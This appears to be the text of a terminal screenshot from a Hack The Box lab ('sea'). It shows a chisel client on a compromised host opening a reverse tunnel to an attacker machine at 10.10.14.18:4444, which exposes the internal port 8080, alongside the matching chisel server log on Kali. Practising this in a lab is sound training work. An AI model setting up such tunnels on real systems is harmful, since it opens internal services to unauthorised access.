 amay@sea: /tmp 156x21
amay@sea:/tmp$ ./chisel_1.10.1_linux_amd64 client 10.10.14.18:4444 R:3000:127.0.0.1:8080
2025/01/20 21:39:56 client: Connecting to ws://10.10.14.18:4444
2025/01/20 21:39:56 client: Connected (Latency 43.275632ms)
kali@kali: ~/htb/sea 156x21
┌──(kali㉿kali)-[~/htb/sea]
└─$ chisel server --reverse --port 4444
2025/01/20 16:37:02 server: Reverse tunnelling enabled
2025/01/20 16:37:02 server: Fingerprint zVhp+fnwFGOdoymEkZc0twL3f81OzTfvXslPVxDMTzg=
2025/01/20 16:37:02 server: Listening on http://0.0.0.0:4444
2025/01/20 16:37:34 server: session#1: Client version (1.10.1) differs from server version (1.10.1-0kali1)
2025/01/20 16:37:34 server: session#1: tun: proxy#R:3000=>8000: Listening
2025/01/20 16:39:57 server: session#2: Client version (1.10.1) differs from server version (1.10.1-0kali1)
2025/01/20 16:39:57 server: session#2: tun: proxy#R:3000=>8080: Listening